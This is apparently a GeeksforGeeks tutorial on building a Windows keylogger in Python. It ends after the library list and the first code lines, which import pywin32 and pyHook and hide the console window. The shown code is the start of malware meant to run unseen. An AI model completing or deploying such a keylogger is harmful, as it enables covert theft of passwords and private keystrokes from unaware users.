 Tutorials Student Jobs Courses
GeeksforGeeks
Related Articles
Design a Keylogger in Python
Difficulty Level : Easy • Last Updated : 10 Aug, 2021
Keystroke logging is the process of recording (logging) the keys pressed on a keyboard (usually when the user is unaware). It is also
known as keylogging or keyboard capturing.
These programs are used for troubleshooting technical problems with computers and business networks. It can also be used to
monitor network usages but more often than not it is used for malicious intents like stealing passwords.
This article illustrates designing a keylogger for windows and Linux.
Keylogger for Windows
Download some python libraries
1) pywin32
2) pyhook'
Following is the code to create a keylogger in python
Python3
# Python code for keylogger
# to be used in windows
import win32api
import win32console
import win32gui
import pythoncom, pyHook
win = win32console.GetConsoleWindow()
win32gui.ShowWindow(win, 0)